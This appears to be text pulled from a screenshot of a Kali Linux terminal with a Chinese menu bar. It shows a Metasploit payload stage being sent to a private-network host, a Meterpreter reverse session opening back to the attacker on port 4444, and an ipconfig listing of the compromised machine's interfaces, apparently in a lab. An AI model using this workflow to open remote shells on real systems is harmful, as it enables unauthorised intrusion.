 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Sending stage (179779 bytes) to 192.168.88.139
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.88.130:4444 -> 192.168.88.139:1039) a
t 2021-03-26 11:47:02 +0800
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Minipor
t
Hardware MAC : 00:0c:29:e9:79:65
MTU          : 1500
IPv4 Address : 192.168.88.139
IPv4 Netmask : 255.255.255.0
Interface 65540
============